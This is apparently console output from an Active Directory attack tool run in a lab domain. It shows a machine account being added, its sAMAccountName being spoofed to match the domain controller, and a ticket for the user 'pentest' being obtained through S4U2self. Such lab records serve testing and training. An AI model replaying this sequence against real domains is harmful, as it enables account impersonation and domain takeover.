 [*] 0: DC
[*] 1: CA
>>> Your choice: 0
[*] Selected Target dc.purple.lab
[*] Total Domain Admins 2
[*] will try to impersonat pentest
[*] Adding Computer Account "EMPSRQHYBB"
[*] MachineAccount "EMPSRQHYBB" password = YqXyq09JA8It
[*] Successfully added machine account EMPSRQHYBB with password YqXyq09JA8It.
[*] EMPSRQHYBB object = CN=EMPSRQHYBB,CN=Computers,DC=purple,DC=lab
[*] EMPSRQHYBB sAMAccountName == dc
[*] Saving ticket in dc.ccache
[*] Resting the machine account to EMPSRQHYBB
[*] Restored EMPSRQHYBB sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating pentest
[*]     Requesting S4U2self
[*] Saving ticket in pentest.ccache
[*] Remove ccache of dc.purple.lab
[*] Rename ccache with target.
[*] Attempting to del a computer with the name: EMPSRQHYBB
[-] Delete computer EMPSRQHYBB Failed! Maybe the current user does not have p
ermission.
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!